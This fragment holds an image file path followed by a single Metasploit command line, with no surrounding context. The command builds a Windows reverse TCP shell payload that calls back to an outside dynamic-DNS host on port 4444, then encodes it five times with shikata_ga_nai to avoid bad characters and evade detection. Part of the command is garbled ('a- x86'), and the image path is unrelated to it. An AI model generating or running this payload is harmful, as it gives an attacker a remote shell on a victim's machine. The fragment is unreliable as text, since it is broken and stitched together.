 msfpayload windows/shell_reverse_tcp LHOST=firlezza.no-ip.biz LPORT=4444 R | msfencode -e x86/shikata_ga_nai -t raw a- x86 -b '\x00\x0a\x0d' -c 5 